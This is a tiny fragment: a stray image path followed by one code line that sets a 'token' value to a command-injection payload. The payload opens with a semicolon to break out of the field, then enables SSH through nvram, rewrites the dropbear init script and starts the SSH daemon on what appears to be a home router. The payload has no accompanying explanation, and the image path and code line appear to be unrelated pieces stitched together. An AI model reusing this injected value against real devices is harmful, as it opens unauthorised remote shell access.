 result["token"] = "; nvram set ssh_en=1; nvram commit; uci set wireless.@wifi-iface[0].key=\`mkxqimage -I\`; uci commit; sed -i 's/channel=.*/channel=\"debug\"/g' /etc/init.d/dropbear; /etc/init.d/dropbear start;"